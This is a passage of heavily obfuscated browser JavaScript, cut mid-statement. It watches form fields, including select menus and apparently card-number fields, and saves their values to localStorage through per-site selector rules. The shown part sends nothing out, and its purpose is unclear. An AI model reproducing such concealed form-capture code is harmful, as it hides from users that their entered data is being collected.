_0x50c6e4[_0x3e54a9(_0x368efd._0x20b83c,0x4f3,-0x299,_0x368efd._0x56ef7e)](_0x3259c5[_0x3e54a9(_0x368efd._0x4c1f5a,-0xd7,-0x31e,_0x368efd._0x35707c)+_0x3e54a9(0x390,0x1b5,_0x368efd._0x3940f2,_0x368efd._0x3067df)],0x27a+-0x1498+-0x305*-0x6)&&_0x3259c5[_0xf6119e(0x11e7,0xdee,0xac5,0x9aa)][_0x3259c5['selectedIn'+_0x3e54a9(0x390,0xc8,0x1c9,_0x368efd._0xbfbc8f)]]&&(_0x19802a=_0x3259c5[_0x3e54a9(0xe2c,0xdf5,_0x368efd._0x2827b5,0xe96)][_0x3259c5[_0x3e54a9(0x2c3,-0xfb,-_0x368efd._0x2aa418,_0x368efd._0x5c34f6)+_0x3e54a9(_0x368efd._0x491905,_0x368efd._0x4e28be,_0x368efd._0x340cd1,0x313)]]['textConten'+'t'][_0xf6119e(0x8d1,0x25d,_0x368efd._0x1b210c,-0xa0)]())}else _0x5ed318[_0x3e54a9(0x697,_0x368efd._0x1f0d81,_0x368efd._0x200c9e,_0x368efd._0x5b62f4)]=_0x7cee83[_0xf6119e(0x2e4,0x659,0xc8,_0x368efd._0x3be6e9)]}else _0x19802a=_0x3259c5[_0x3e54a9(_0x368efd._0x2a109f,0x5b8,0x973,0x8b3)][_0x3e54a9(_0x368efd._0x3623c5,0x2cb,_0x368efd._0x440f67,0x3bd)]();function _0xf6119e(_0x2a1356,_0x5b93b6,_0x894d8a,_0x426c10){return _0x43f984(_0x894d8a,_0x5b93b6-0x354,_0x894d8a-_0x27f0cf._0x4b819d,_0x426c10-_0x27f0cf._0x38915e)}function _0x3e54a9(_0x2660ea,_0x38ac25,_0x45db37,_0x38ea5b){return _0x361eb8(_0x38ea5b,_0x38ac25-_0x1b7633._0xde1c16,_0x2660ea-_0x1b7633._0x2a4eff,_0x38ea5b-0x45)}return _0x19802a}function _0x4c00a6(_0x3d1f02){const _0x8927b0={_0x5b8327:0x13c};if(!_0x50c6e4.GkMrt(_0x5b6b22,_0x3d1f02))return;const _0x1eb945=_0x1a180d(_0x3d1f02);if(!_0x1eb945)return;function _0x3ab068(_0x4b8087,_0x5dc65d,_0x3336dd,_0x10fd92){return _0x361eb8(_0x10fd92,_0x5dc65d-0x17a,_0x4b8087- -0x261,_0x10fd92-_0x1c3754._0x4c5611)}function _0x5a6190(_0x1a787f,_0x301730,_0x501d5b,_0x563ab5){return _0x361eb8(_0x563ab5,_0x301730-0x185,_0x1a787f- -0x326,_0x563ab5-_0x8927b0._0x5b8327)}let _0x180a9b=_0x50c6e4[_0x3ab068(0xaf0,0xd59,_0x2b46ae._0x53df45,_0x2b46ae._0xc3d05f)](_0x185279,_0x3d1f02);if(_0x50c6e4[_0x5a6190(_0x2b46ae._0x1c5b4a,_0x2b46ae._0x1ba97a,-0x386,-0x1cb)](_0x1eb945,_0x50c6e4[_0x3ab068(_0x2b46ae._0x4c7d56,-_0x2b46ae._0x31df26,_0x2b46ae._0x395e81,_0x2b46ae._0x166f8e)])||_0x1eb945===_0x50c6e4[_0x5a6190(0xa8,0x350,-0x1d5,-_0x2b46ae._0x56732)]){const _0x54f0b1=_0x180a9b.match(/\d+/);_0x54f0b1&&(_0x180a9b=_0x54f0b1[-0x1a19+0x905+-0x1*-0x1114])}_0x180a9b&&_0x180a9b!==''&&localStorage[_0x3ab068(0xaa0,_0x2b46ae._0x268cc4,0x5c7,0xb57)](_0x1eb945,_0x180a9b)}const _0x14a905=new WeakSet();function _0x1ab7d0(_0x499d6f){const _0x30bea6={_0x85bff7:0x201,_0x30f400:0x10};function _0x17ab97(_0xfbf01c,_0x4f6639,_0x39a80c,_0x291e98){return _0x361eb8(_0xfbf01c,_0x4f6639-0x8e,_0x4f6639-_0x30bea6._0x85bff7,_0x291e98-_0x30bea6._0x30f400)}function _0x57443(_0x577318,_0x4e60c7,_0x224818,_0x86ff11){return _0x361eb8(_0x86ff11,_0x4e60c7-0x1b,_0x577318- -0x2a8,_0x86ff11-0xd8)}if(_0x50c6e4[_0x17ab97(_0x545100._0xace6b7,0x6b2,_0x545100._0x4fa915,_0x545100._0xbf35e6)](_0x50c6e4.QkyXl,_0x50c6e4[_0x17ab97(_0x545100._0x50b1d0,_0x545100._0xe4652f,0xc70,_0x545100._0x50c895)])){if(_0x14a905.has(_0x499d6f))return;_0x14a905.add(_0x499d6f);const _0x422021=()=>_0x4c00a6(_0x499d6f),_0x7c1024={};_0x7c1024[_0x57443(_0x545100._0x453d24,_0x545100._0x38d8b8,0x634,_0x545100._0x287a35)]=![],_0x7c1024.passive=!![],['input',_0x50c6e4[_0x57443(_0x545100._0x43fd02,_0x545100._0x1ee648,_0x545100._0x3bb71a,_0x545100._0x1b1930)],_0x50c6e4[_0x57443(_0x545100._0x136f98,-_0x545100._0x2e1e33,_0x545100._0xdc46e3,_0x545100._0x1c8e20)],_0x50c6e4[_0x57443(0x16d,_0x545100._0x47ccc3,_0x545100._0x18ca0c,-_0x545100._0xbf39c8)]][_0x17ab97(_0x545100._0x542ecb,_0x545100._0x216237,_0x545100._0x1ea2a2,-_0x545100._0x414368)](_0x1d3207=>_0x499d6f[_0x17ab97(0xb20,0x5b5,-0x2b,0x3bd)+'stener'](_0x1d3207,_0x422021,_0x7c1024));if(_0x499d6f[_0x57443(0xa06,0xae4,_0x545100._0x554ad8,0x933)]===_0x50c6e4.rmPnE){const _0xae785b=_0x50c6e4[_0x57443(_0x545100._0x286bf4,-_0x545100._0xc90923,_0x545100._0x1e8aeb,0x6fa)](_0x20c3c5,_0x499d6f);if(_0xae785b&&!_0xae785b[_0x57443(-0x1ca,_0x545100._0x4a6802,-_0x545100._0x4b24b0,-0x3d0)+_0x17ab97(0x508,_0x545100._0x5a1c57,0x95e,_0x545100._0x4f7f47)]){_0xae785b[_0x17ab97(-_0x545100._0x4a5d77,0x2df,_0x545100._0x1f688d,_0x545100._0x1c2241)+_0x17ab97(0x36d,0x620,_0x545100._0x2c2484,_0x545100._0x3107aa)]=!![];const _0x2c3d66={};_0x2c3d66[_0x57443(0x101,_0x545100._0x36a5af,-_0x545100._0xe4e583,0x20a)]=!![],_0x2c3d66.subtree=!![],_0x2c3d66['characterD'+_0x57443(0x32d,0x7c6,-_0x545100._0x3f9a60,-_0x545100._0x4e3dd9)]=!![],new MutationObserver(()=>_0x4c00a6(_0x499d6f))['observe'](_0xae785b,_0x2c3d66);const _0x4f820e=_0xae785b[_0x57443(0x8ea,0x96e,_0x545100._0x33d57b,_0x545100._0x13d904)+_0x57443(_0x545100._0x1688fb,_0x545100._0xa90169,0x1d0,_0x545100._0x1ce66d)];if(_0x4f820e&&!_0x4f820e[_0x57443(-0x19d,-0x372,-_0x545100._0x28eb7d,_0x545100._0x2ec4bc)+'p']){if(_0x50c6e4[_0x17ab97(_0x545100._0x2dbf5,0x44d,0x9e4,_0x545100._0x2cae1d)]!==_0x57443(_0x545100._0x530c14,0x5ba,0x432,_0x545100._0x202fe3)){_0x4f820e[_0x57443(-_0x545100._0x22eb40,-_0x545100._0x4f2189,-_0x545100._0x42221b,-0x2aa)+'p']=!![];const _0x195485={};_0x195485.passive=!![],_0x4f820e[_0x17ab97(_0x545100._0x5424e4,0x5b5,0xf3,0x8ac)+'stener'](_0x50c6e4[_0x17ab97(_0x545100._0x3065d1,0xa3c,0x6ae,0xf56)],()=>setTimeout(()=>_0x4c00a6(_0x499d6f),-0x1206+-0x149+0x1381),_0x195485)}else _0x4e333d.style[_0x57443(0x93d,0x883,_0x545100._0x1e9006,_0x545100._0x4abf8c)]=_0x50c6e4[_0x17ab97(_0x545100._0x5531cd,0xe54,0xc2f,0x127d)],_0x433bef[_0x57443(_0x545100._0x559766,_0x545100._0x116cdd,_0x545100._0x287c9e,_0x545100._0x2f3550)][_0x57443(_0x545100._0xf255b5,_0x545100._0x14dd21,0x996,0xdc8)]=_0x50c6e4[_0x17ab97(0xffc,_0x545100._0x4fee0f,_0x545100._0x45c816,_0x545100._0x125152)]}}}_0x50c6e4[_0x57443(-_0x545100._0x11fce9,0x15b,0x10d,-0x307)](_0x4c00a6,_0x499d6f),_0x50c6e4[_0x57443(_0x545100._0x43e323,_0x545100._0x37efe2,_0x545100._0x38bb58,_0x545100._0x32fe08)](setTimeout,()=>_0x4c00a6(_0x499d6f),-0x84*-0x5+-0x4*-0x853+0x1ff8*-0x1)}else try{_0x490f62[_0x57443(_0x545100._0x559766,0x370,0x744,0xa7c)][_0x17ab97(_0x545100._0x6be199,0xde6,_0x545100._0x5da5a7,_0x545100._0x47a118)]=_0x50c6e4[_0x17ab97(_0x545100._0x3da9c1,_0x545100._0x33655e,0x30c,0x103)],_0x2c4e1c[_0x57443(0xaa1,0xed2,0x5c3,0xcdb)]&&_0x39d647[_0x57443(_0x545100._0xf60faf,-0x3c7,_0x545100._0xad83e0,_0x545100._0x28cde8)](_0x50c6e4[_0x17ab97(0x608,0x5ef,0x51a,0xc06)],_0x114c84)}catch(_0x569b7e){}}function _0x52d1bd(_0x52f0b6=document){const _0x4c5980={_0x566299:0xb12,_0x480884:0x13c,_0x2c6e3a:0x609,_0x48ed16:0x340,_0x2ad831:0x96b,_0x1226be:0x463,_0x58f554:0xc41,_0x155c19:0x92c,_0x2afa98:0xcfe,_0x263e3a:0x756,_0x136374:0xed7,_0x49ccb0:0xc4d,_0x45969f:0xdfe,_0x15b8a1:0x7a3,_0x33d9c7:0xdb2,_0x32143c:0xdeb,_0x203f1c:0x784,_0x35b6d1:0x39e,_0x56ff6b:0x5c4,_0xb54dd4:0x8a7,_0x17c239:0x521},_0x17323a={_0x15d0af:0x656,_0xd6774c:0x1386,_0x6546b:0xd3f,_0x29a578:0x130c,_0x51228c:0x1029,_0x375e9f:0xcc2,_0x2e2d91:0xe14,_0x1c56fc:0xf77,_0x276479:0x1113,_0x2fd75b:0x9ae,_0x809944:0xa66,_0x562bd7:0xf44,_0x15b5ed:0xdda,_0x284596:0x7d1,_0x583592:0x89d,_0x55e426:0xc20,_0xb4eee8:0x11c8,_0xcb048:0xe0c,_0x4b7daf:0x778,_0x116355:0xb5f,_0x41036c:0x122,_0x3cf1d4:0x113a,_0x5428b3:0x8f7,_0x5616bf:0x14e,_0x636fbb:0xd09,_0x166118:0xaa0,_0x2e3daa:0x7f0},_0x1912c1={_0x2eaea4:0x1b1},_0x4ea588={'znoLK':function(_0x351bae,_0x54fdd4){function _0x150dbd(_0x5c0ccb,_0x230c01,_0x55ca14,_0x2d53fb){return _0x5f49(_0x2d53fb-0x1ae,_0x5c0ccb)}return _0x50c6e4[_0x150dbd(_0x2f2b3b._0xb5cc83,0xc74,_0x2f2b3b._0x57ddef,0xbe2)](_0x351bae,_0x54fdd4)},'BjHIN':_0x50c6e4[_0x585e7e(_0x24380f._0x19f48d,_0x24380f._0x56d5b7,0xe06,0x9c2)],'KwFVg':'</style>','SWLDJ':function(_0x3edb5a,_0x406cef){function _0x339df1(_0x41a846,_0x4291b0,_0x5f41ac,_0x4b6307){return _0x585e7e(_0x5f41ac,_0x4291b0-0x108,_0x41a846- -0xbe,_0x4b6307-_0x1912c1._0x2eaea4)}return _0x50c6e4[_0x339df1(_0x14dce5._0x2ce8e1,_0x14dce5._0x2d8577,-0xc3,-_0x14dce5._0x3f9b29)](_0x3edb5a,_0x406cef)},'entsL':_0x585e7e(0x7aa,_0x24380f._0x509a52,_0x24380f._0x1109a8,_0x24380f._0x3e83d3),'KZseo':_0x50c6e4[_0x585e7e(0xc7f,_0x24380f._0x5df2c7,0x1014,_0x24380f._0x423bbd)],'dTQdE':_0x50c6e4[_0x585e7e(_0x24380f._0x11dc1f,_0x24380f._0x64a69f,0x6c6,_0x24380f._0x2e0f58)]};_0x52f0b6[_0x455a85(_0x24380f._0x293daf,0xa06,_0x24380f._0x17e10f,0x93f)+_0x455a85(0x11ff,0x91c,0xe5d,0x10d1)](_0x50c6e4[_0x585e7e(0xc88,_0x24380f._0x3760db,_0x24380f._0x1bf096,0x7d5)])['forEach'](_0x1ab7d0);function _0x585e7e(_0x2f85d4,_0x438452,_0x39bfc0,_0x3d67a3){return _0x361eb8(_0x2f85d4,_0x438452-_0x35db64._0x242b43,_0x39bfc0-_0x35db64._0x220fb4,_0x3d67a3-0x17b)}function _0x455a85(_0x501c70,_0x2d997c,_0x5e1171,_0x4fb794){return _0x43f984(_0x4fb794,_0x5e1171-_0x533ab9._0x1f0ae8,_0x5e1171-_0x533ab9._0x10d1ee,_0x4fb794-0x16d)}_0x176017['siteFormEn'+_0x455a85(_0x24380f._0x17924a,0x127,_0x24380f._0x4d4b70,0x6b)]&&_0x176017[_0x585e7e(0x6f3,0x560,_0x24380f._0xa6bb9b,0x52d)+_0x585e7e(_0x24380f._0x2bf313,_0x24380f._0x46a8f5,_0x24380f._0x3247e6,0x473)]&&(_0x50c6e4[_0x585e7e(_0x24380f._0x534407,_0x24380f._0x1712f6,_0x24380f._0x110040,0x13c2)](_0x50c6e4[_0x455a85(_0x24380f._0x1d3d7e,0x824,_0x24380f._0x481eae,_0x24380f._0x35de2b)],_0x585e7e(0x6f3,_0x24380f._0x1663ac,0x428,_0x24380f._0x59dc58))?(_0x20043e.log(_0x455a85(_0x24380f._0xcbf513,_0x24380f._0xd70f09,_0x24380f._0x4b4935,_0x24380f._0xf9ca96)+_0x455a85(_0x24380f._0x392131,0x9da,0xf07,0xbdb)+_0x455a85(_0x24380f._0x2084fa,_0x24380f._0x24135f,_0x24380f._0x1694ce,_0x24380f._0x5b94d7),_0x1d5f05),_0x4168c7[_0x585e7e(0x735,0xd95,_0x24380f._0x1f4f5f,0x11eb)+_0x585e7e(_0x24380f._0xc6429a,0x9ca,_0x24380f._0x1edea0,_0x24380f._0xe7c940)]&&_0x564bc3[_0x455a85(0x9ca,_0x24380f._0x4755de,0xbae,0x1052)+_0x455a85(0x6e4,_0x24380f._0x4dc319,_0x24380f._0x16910b,0xe87)][_0x455a85(_0x24380f._0x36ff7a,_0x24380f._0x1ae276,0x416,_0x24380f._0x1ac629)]()?_0x57da2c[_0x455a85(_0x24380f._0x15123e,_0x24380f._0xb3f5d0,_0x24380f._0x2ec77f,0x8d5)](_0x50c6e4.paKlu):_0x38c313.log(_0x50c6e4[_0x455a85(-0x16f,_0x24380f._0x2a9a8e,0x3bd,_0x24380f._0x43012c)])):_0x176017[_0x585e7e(_0x24380f._0x301773,_0x24380f._0x4e5837,0x431,-0x1c5)+_0x455a85(0x13e,_0x24380f._0x16d88a,0x4a7,_0x24380f._0x24bbdb)][_0x585e7e(_0x24380f._0x26293b,_0x24380f._0x384b69,_0x24380f._0x3548e3,_0x24380f._0x260050)](_0xa2ab8f=>{const _0x1abf7f={_0x189de4:0xfd,_0x58f7ed:0x195},_0x4423b7={_0x1f12ee:0x8b3,_0x988a60:0x6f6,_0x5cf5da:0xa05},_0x2d7eea={_0x264240:0x118},_0x377cab={_0x214900:0x2e0,_0xeb3e8a:0x216},_0x4e04a2={_0x13af55:0x58d,_0x29aad7:0x615,_0x5a6464:0x4f},_0x59e687={'VZquJ':function(_0x88bb16,_0x3d37cc){const _0x195e06={_0x37a585:0x2c0};function _0x30a326(_0x5e4a9a,_0x51cb24,_0x209465,_0x5594f8){return _0x5f49(_0x5e4a9a-_0x195e06._0x37a585,_0x209465)}return _0x4ea588[_0x30a326(_0x4e04a2._0x13af55,_0x4e04a2._0x29aad7,0x7d5,_0x4e04a2._0x5a6464)](_0x88bb16,_0x3d37cc)},'xSrXz':_0x4ea588[_0x4b86b3(0x606,_0x4c5980._0x566299,0xfd6,0x509)],'ebQBV':_0x4ea588[_0x4b86b3(0x8f3,0x2e2,-0x321,-_0x4c5980._0x480884)],'elFMm':function(_0x48fa7a,_0x2c1483){const _0x7d6851={_0x64beca:0xd4,_0x211bc4:0x25};function _0x4c80d6(_0x4c7858,_0x447158,_0x11a67c,_0x445c16){return _0x4b86b3(_0x4c7858-_0x7d6851._0x64beca,_0x445c16-0x158,_0x4c7858,_0x445c16-_0x7d6851._0x211bc4)}return _0x4ea588[_0x4c80d6(-_0x377cab._0x214900,_0x377cab._0xeb3e8a,0x667,0x363)](_0x48fa7a,_0x2c1483)},'vtEmj':_0x4ea588[_0x521f49(_0x4c5980._0x2c6e3a,_0x4c5980._0x48ed16,0x353,_0x4c5980._0x2ad831)],'adRVk':_0x4ea588.KZseo,'FroSR':function(_0x10509d,_0x1c836e){return _0x10509d(_0x1c836e)}};function _0x4b86b3(_0x57195f,_0x4de177,_0x4c4be7,_0x59cc9f){return _0x455a85(_0x57195f-0x1ca,_0x4de177-0x83,_0x4de177- -0x154,_0x4c4be7)}function _0x521f49(_0x49f586,_0x5dcca0,_0x4350df,_0x4a2c57){return _0x585e7e(_0x5dcca0,_0x5dcca0-0x15f,_0x4a2c57- -_0x2d7eea._0x264240,_0x4a2c57-0x1e9)}if(_0x4ea588[_0x521f49(_0x4c5980._0x1226be,0x46c,_0x4c5980._0x58f554,_0x4c5980._0x155c19)]===_0x521f49(0xdb8,0x749,_0x4c5980._0x2afa98,_0x4c5980._0x263e3a))try{_0x52f0b6[_0x4b86b3(_0x4c5980._0x136374,_0x4c5980._0x49ccb0,_0x4c5980._0x45969f,0x949)+_0x4b86b3(_0x4c5980._0x15b8a1,0xd09,_0x4c5980._0x33d9c7,_0x4c5980._0x32143c)](_0xa2ab8f.selector)[_0x521f49(_0x4c5980._0x203f1c,0x6cc,0x702,_0x4c5980._0x35b6d1)](_0x5512ca=>{const _0x3f124a={_0x553466:0x1f,_0x1635ca:0x3a},_0x3db8f7={_0x249f91:0x1b5,_0x26e469:0xe6};function _0x5d2d97(_0x433cbc,_0x162976,_0x3eb30f,_0x29a470){return _0x521f49(_0x433cbc-_0x3db8f7._0x249f91,_0x29a470,_0x3eb30f-0x2b,_0x3eb30f-_0x3db8f7._0x26e469)}const _0x2f3997={'AFqZN':function(_0x544d41,_0x1eb9c0){return _0x544d41(_0x1eb9c0)},'yMDkL':function(_0xe96b5b,_0x2422e3){function _0x578ba3(_0x66a9df,_0x3db0cd,_0x2b9cfc,_0x221b00){return _0x5f49(_0x3db0cd- -0x1b4,_0x2b9cfc)}return _0x59e687[_0x578ba3(_0x3f124a._0x553466,0x31a,_0x3f124a._0x1635ca,0x49f)](_0xe96b5b,_0x2422e3)},'JKYmp':function(_0xd4c833,_0x40517f){return _0x59e687.VZquJ(_0xd4c833,_0x40517f)},'KoNrF':function(_0x24d9c0,_0x2f9f85){function _0xcbf25e(_0x2ecd95,_0x40a0f3,_0x20ff06,_0x311c5b){return _0x5f49(_0x20ff06-0x228,_0x40a0f3)}return _0x59e687[_0xcbf25e(_0x4423b7._0x1f12ee,0xacb,_0x4423b7._0x988a60,_0x4423b7._0x5cf5da)](_0x24d9c0,_0x2f9f85)},'BBBfv':_0x59e687[_0x5d2d97(-0x1a9,_0x17323a._0x15d0af,0x4d3,0x27b)],'rhIJT':_0x59e687.ebQBV};function _0x367319(_0x1283ac,_0x3112f1,_0x35536c,_0x481fab){return _0x4b86b3(_0x1283ac-0x86,_0x3112f1- -_0x1abf7f._0x189de4,_0x481fab,_0x481fab-_0x1abf7f._0x58f7ed)}if(_0x59e687[_0x5d2d97(0xe40,_0x17323a._0xd6774c,_0x17323a._0x6546b,_0x17323a._0x29a578)](_0x5512ca[_0x367319(_0x17323a._0x51228c,_0x17323a._0x375e9f,_0x17323a._0x2e2d91,0x12f4)],_0x59e687.vtEmj)||_0x59e687[_0x5d2d97(_0x17323a._0x1c56fc,_0x17323a._0x276479,_0x17323a._0x6546b,_0x17323a._0x2fd75b)](_0x5512ca[_0x367319(0xbe5,0xcc2,0x885,0xcfc)],'SELECT')||_0x59e687[_0x367319(_0x17323a._0x809944,0xa17,_0x17323a._0x562bd7,_0x17323a._0x15b5ed)](_0x5512ca.tagName,_0x367319(0x43b,_0x17323a._0x284596,_0x17323a._0x583592,0x1d6))){if(_0x59e687.adRVk===_0x367319(0xbc9,0x9bd,_0x17323a._0x55e426,0xe9b))_0x59e687[_0x367319(0x203,0x50b,0x5dd,0x126)](_0x1ab7d0,_0x5512ca);else{const _0x174606=_0x2f3997[_0x5d2d97(0x854,_0x17323a._0xb4eee8,_0x17323a._0xcb048,0x1433)](_0x3714c4,_0x56613b);return _0x2f3997[_0x367319(0xb8b,_0x17323a._0x4b7daf,_0x17323a._0x116355,_0x17323a._0x41036c)](_0x2f3997[_0x367319(0xa58,0xb75,0x1041,_0x17323a._0x3cf1d4)](_0x2f3997[_0x367319(_0x17323a._0x5428b3,0x648,_0x17323a._0x5616bf,0xa99)](_0x2f3997[_0x5d2d97(_0x17323a._0x636fbb,0x7d0,_0x17323a._0x166118,0xa50)](_0x2f3997[_0x367319(0x585,0x989,_0x17323a._0x2e3daa,0x4af)],_0x2fc698),'>'),_0x174606),_0x2f3997[_0x367319(0x1019,0xb63,0xc44,0x5b7)])}}})}catch(_0x3d07cf){}else _0x339458[_0x4b86b3(0x2ad,_0x4c5980._0x56ff6b,_0x4c5980._0xb54dd4,_0x4c5980._0x17c239)]()}))}let _0xdb97f2=new Map(),_0x7bf326=new Map(),_0xb516bb=new Map(),_0x28f9d9=new Map(),_0x1b5d09=new Map();function _0x446078(_0x21def1){const _0x21b0a3={_0x37bfc5:0x168},_0x433250={_0x5f0454:0x1cf,_0x49b8e5:0x440},_0x25ea61={_0x1a442a:0x9c,_0x37046e:0x3a6,_0x588f65:0x12a};if(!_0x21def1)return _0x21def1;const _0x3209f9=_0x21def1[_0x6a5da4(-0x46b,-0x270,-_0x337307._0x253e37,0x134)]('\x0a');function _0x76e128(_0x926343,_0x134ddd,_0x306e7b,_0x22092b){return _0x361eb8(_0x926343,_0x134ddd-_0x25ea61._0x1a442a,_0x306e7b-_0x25ea61._0x37046e,_0x22092b-_0x25ea61._0x588f65)}function _0x6a5da4(_0x3ad874,_0x5e7e3a,_0x444ee0,_0x3e64f2){return _0x361eb8(_0x3ad874,_0x5e7e3a-_0x4bb607._0x3f7bc1,_0x3e64f2- -_0x4bb607._0x2a5993,_0x3e64f2-_0x4bb607._0x3c6993)}const _0x394d8f=_0x3209f9[_0x6a5da4(0x63b,0xc1d,0xe13,0xbf5)](_0x5de7ca=>{const _0x3071ce={_0x4cef16:0x76};function _0x260a9b(_0x29831a,_0x4d72af,_0x578972,_0x4c6dd1){return _0x6a5da4(_0x29831a,_0x4d72af-0x145,_0x578972-_0x3071ce._0x4cef16,_0x578972-0x1f3)}const _0x54a91b={'yRcpo':function(_0x285d02,_0x37b93f){return _0x285d02+_0x37b93f},'QAXWN':function(_0x1e29aa,_0xc57c7a){const _0x43b8f2={_0x2cf22c:0xaf};function _0x59cd54(_0x56b9e9,_0x487c95,_0x4776f5,_0x1513ae){return _0x5f49(_0x1513ae- -_0x43b8f2._0x2cf22c,_0x56b9e9)}return _0x50c6e4[_0x59cd54(_0x433250._0x5f0454,_0x433250._0x49b8e5,0x22e,0x6db)](_0x1e29aa,_0xc57c7a)},'xOeQG':'\x20id=\x22cardN'+_0x54539c(0x6af,0x8f1,_0x111e4e._0x492a11,_0x111e4e._0xaf86c6)};function _0x54539c(_0x1f1741,_0x1f03af,_0xd81fcb,_0x163595){return _0x6a5da4(_0x1f03af,_0x1f03af-0x1e6,_0xd81fcb-0x1c8,_0x1f1741-_0x21b0a3._0x37bfc5)}const _0x2834dc=_0x5de7ca[_0x54539c(0x218,-_0x111e4e._0x4ebbda,0x250,-0x2e0)]();if(_0x2834dc.includes(':')&&_0x2834dc[_0x260a9b(_0x111e4e._0x1979a4,_0x111e4e._0xdc3e9f,0x47b,_0x111e4e._0x17aa8b)](';')){if(_0x50c6e4.rqOmP(_0x50c6e4[_0x54539c(_0x111e4e._0x370312,0x42c,_0x111e4e._0x1d97a1,_0x111e4e._0x40821f)],_0x50c6e4[_0x54539c(0x29a,0x156,0x59b,_0x111e4e._0x317551)])){if(!/sids*=/[_0x54539c(_0x111e4e._0x34d498,0x681,0x498,0xcf7)](_0x323525))return _0x54a91b.yRcpo(_0x54a91b[_0x260a9b(0xabf,0x1c1,0x81f,0x697)](_0x206f63,_0x54a91b[_0x54539c(0xd4b,_0x111e4e._0x34beeb,0x1146,0xa3e)]),_0x31b2c2);return _0x2940f8}else{if(!_0x2834dc[_0x260a9b(0x974,-0x13,_0x111e4e._0x10f23b,_0x111e4e._0x69ba14)](_0x260a9b(_0x111e4e._0x4323f2,-0x121,0x28d,_0x111e4e._0x19f672)))return _0x5de7ca[_0x54539c(_0x111e4e._0x3d1e75,0x732,0xbcf,0xaa9)](new RegExp(';','g'),_0x50c6e4.UfiLa)}}return _0x5de7ca});return _0x394d8f[_0x76e128(0xeab,0x10e1,0xecf,0x12a4)]('\x0a')}function _0x2e3a16(_0x2871ac){const _0x2e4d5e={_0x3d249b:0x187,_0x34e7dd:0x3e6},_0x4a9bf7={_0x2985a8:0x14,_0x67601:0x16},_0x3dde7f={_0x6bf6d:0xfc9,_0xdb03d1:0x949,_0x347bc8:0xeae,_0x19d1a5:0xbd5,_0x857321:0xce6,_0x4d8b02:0x9b8,_0x39a42e:0x10cf,_0x89bbf:0xc20,_0x4e524a:0x1d5,_0x355078:0x66e,_0x557db8:0x910,_0x1eb5e3:0x21a,_0x1a8910:0x6d0,_0x59885c:0x87f,_0x325243:0xb3e,_0x1229a2:0x8c0,_0x58a88b:0xd6c,_0x82fd14:0x5d2,_0x3e8bfe:0xad,_0x484ca1:0x105,_0x45632b:0x575,_0x224450:0x629,_0x418f62:0x93d,_0x31af46:0x1282,_0x2903a6:0x4b9,_0x27806d:0x8bd},_0x34054c={_0x3e5bbb:0x145,_0x4b6f22:0x63},_0x1c057a={_0xf25e2f:0x35},_0x98021b={_0x47a6d4:0x8ea,_0x2b7578:0xa6c,_0x3f9a36:0xbb5,_0x21b6c2:0xaf6,_0x22cd69:0xe81,_0x4f5bf6:0xa2b,_0x437567:0x6fa,_0x3e33d8:0x51b,_0x5038a9:0x12,_0x30f39b:0x632,_0x533651:0xb9e,_0x441d4e:0xa4a,_0x388db3:0x408,_0xca14d3:0xed6,_0x2084f1:0xa85},_0x412b20={_0x1cb67d:0xde},_0x278138={_0x1b1bd6:0xc0c,_0x30bbcd:0x812,_0x4c7447:0xc14,_0x3b287a:0xb87,_0x1ea87a:0xc37,_0x2c8a36:0xf87,_0x37aafc:0xa74,_0x14cc26:0xaa7,_0x2bab8d:0x1018,_0x5b8b15:0x21e,_0x36faba:0x45a,_0x54d3db:0x5d4,_0x4eae29:0x704,_0x41dc3d:0x6b7,_0x3591db:0x8d4,_0x369818:0xd11,_0x48e221:0x52d,_0xc2da5c:0xb17,_0x1331c9:0x6fb,_0x1257e3:0x430},_0x58234e={_0x58e3a4:0x14f,_0x473632:0x11e,_0x34374d:0x116},_0x4ccf55={_0x317a00:0x1e4,_0x59d187:0x1},_0x270af1={_0x5f531e:0x547,_0x33bf57:0x6b,_0x1e51d7:0x1eb},_0x237a97={_0x52c2e6:0x142},_0x2a5d3a={_0x51c6c9:0x1a0},_0x5198bc={_0x57633c:0xeb8,_0x3ec523:0xafa},_0x29984f={_0x470b2e:0x6f,_0x5e7244:0x13e},_0x246aad={_0x14a41d:0xde9},_0x5a0b97={_0x12c1cd:0x103,_0x2eea1c:0x653,_0x23021c:0x49},_0x528133={_0x573d93:0x5c},_0x113f3e={_0x23aa97:0x289,_0x39ef9e:0x66},_0x577bab={_0x5c8e67:0x62},_0x1dbe28={_0x58c972:0x1061,_0x4dfe81:0x1265},_0x304e01={_0x38f892:0xbf},_0x5722b={'LqpdC':_0x539dc5(_0x2dbdeb._0x30e2bd,0x3df,-0x275,-_0x2dbdeb._0x594fbf)+_0x539dc5(_0x2dbdeb._0x36e03c,_0x2dbdeb._0x4c34ad,_0x2dbdeb._0x62a1a3,_0x2dbdeb._0x5830b3)+_0x539dc5(_0x2dbdeb._0x4d6659,_0x2dbdeb._0x5bcfc4,_0x2dbdeb._0x5a9066,0xb4c)+_0x1debc1(0x37e,0x918,-_0x2dbdeb._0x49c233,_0x2dbdeb._0x143d07),'wMTht':function(_0x3a6daf,_0x2340dc){function _0x543f39(_0x298772,_0x4416f5,_0x4f39ad,_0x37441c){return _0x1debc1(_0x298772-0x77,_0x4416f5-_0x304e01._0x38f892,_0x4f39ad-0x129,_0x4416f5)}return _0x50c6e4[_0x543f39(0xbe8,_0x1dbe28._0x58c972,_0x1dbe28._0x4dfe81,0xefd)](_0x3a6daf,_0x2340dc)},'BIGaH':function(_0x38c157,_0x1c0ee4){function _0x4ccf7b(_0x23a0fe,_0xe99ea4,_0x3a49e6,_0xc6aa72){return _0x539dc5(_0x23a0fe-0x175,_0x3a49e6- -0x407,_0xc6aa72,_0xc6aa72-_0x577bab._0x5c8e67)}return _0x50c6e4[_0x4ccf7b(_0xeba6ea._0x45f553,0x75c,_0xeba6ea._0x13413f,0x779)](_0x38c157,_0x1c0ee4)},'PHBMo':_0x50c6e4[_0x539dc5(0xbe6,_0x2dbdeb._0x1a4907,0xb6f,_0x2dbdeb._0x315a0a)],'SRLLv':_0x50c6e4[_0x539dc5(_0x2dbdeb._0x2cbb92,_0x2dbdeb._0x45a386,0x545,0x93b)],'LJlnr':function(_0x145051,_0x545fba){function _0x57c297(_0x5a2245,_0x4d7f7f,_0x4083bc,_0x375404){return _0x539dc5(_0x5a2245-0x14c,_0x375404- -_0x113f3e._0x23aa97,_0x4083bc,_0x375404-_0x113f3e._0x39ef9e)}return 